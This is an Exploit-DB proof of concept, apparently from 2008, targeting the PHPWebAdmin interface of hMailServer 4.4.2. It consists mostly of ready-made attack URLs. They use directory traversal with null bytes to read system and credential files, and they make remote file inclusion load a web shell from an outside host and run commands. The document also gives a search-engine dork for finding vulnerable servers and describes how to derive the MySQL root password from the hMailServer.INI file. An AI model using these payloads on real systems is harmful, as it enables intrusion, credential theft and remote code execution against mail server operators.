 exploit-db.com/exploits/7012
4
hMAilServer 4.4.2 (PHPWebAdmin) local & remote file inclusion poc
by Nine:Situations:Group::strawdog
--------------------------------------------------------------------------------
our site: http://retrogod.altervista.org
software site: http://www.hmailserver.com/
description: http://en.wikipedia.org/wiki/HMailServer
--------------------------------------------------------------------------------
google dork: "PHPWebAdmin for hMailServer" intitle:PHPWebAdmin -site:hmailserver.com -dork
poc:
regardless of register_globals & magic_quotes_gpc:
http://hostname/path_to_webadmin/index.php?page=background/../../../../../../../../boot.ini%00
http://hostname/path_to_webadmin/index.php?page=background/../../Bin/hMailServer.INI%00
http://hostname/path_to_webadmin/index.php?index.php?page=background/../../MySQL/my.ini%00
http://hostname/path_to_webadmin/index.php?index.php?page=background/../../../../../../../../../Program+Files/hmailserver/Bin/hmailserver.ini%00
with register_globals = on:
(prepare a functions.php folder on somehost.com with an index.html with your shell inside on a php enabled server,
otherwise a functions.php shell on a php disabled one)
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=http://www.somehost.com/&cmd=dir
with register_globals = on & magic_quotes_gpc = off :
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=c:\boot.ini%00
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=http://www.somehost.com/shell.txt%00&cmd=dir
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=c:\Program+Files\hMailServer\Bin\hMailServer.INI%00
http://hostname/path_to_webadmin/initialize.php?hmail_config[includepath]=../Bin/hMailServer.INI%00
"Bin" folder can be found in a different location, disclose the path by simply calling:
http://hostname/path_to_webadmin/initialize.php
interesting file:
hMailServer.INI - contains two interesting fields:
- the "Administrator password" crypted with md5,
- by having knowledge of that you can calculate the MySQL root password,
specified in the "password" field.
You can do this by using the /Addons/Utilities/DecryptBlowfish.vbs script
(*)